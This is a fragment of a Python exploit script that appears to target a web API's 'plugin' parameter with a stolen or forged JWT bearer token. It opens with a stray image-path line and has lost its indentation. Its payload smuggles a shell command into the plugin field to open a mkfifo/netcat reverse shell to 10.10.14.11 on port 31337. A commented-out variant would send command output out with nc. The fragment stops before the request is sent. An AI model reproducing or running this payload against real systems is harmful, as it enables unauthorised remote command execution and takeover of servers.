 )
if __name__ == '__main__':
# Parameter checking
if len(sys.argv) != 5:
print(logoType)
print("[!] Some of these parameters are missing.")
print('''
Use: python3 %s http[s]//IP[:PORT] TOKEN_JWT COMMAND LHOST
Example: python3 10.10.10.10 eyJHbGCi..... "id" 127.0.0.1''' % sys.argv[0])
# Exploit run
else:
# Paremeters
url = sys.argv[1]
token = sys.argv[2]
command = sys.argv[3]
lhost = sys.argv[4]
#lport = 9999
s = requests.session()
r = s.post(url, verify=False) # SSL == verify=True
headersData = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',
'Authorization': "Bearer %s" % token
}
postData = {
#"plugin":"documentation && $(%s > /tmp/.m3 && nc %s %s < /tmp/.m3 | rm /tmp/.m3)" % (command, lhost, lport)
"plugin":"documentation && $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.11 31337 >/tmp/f)"
}
print(logoType)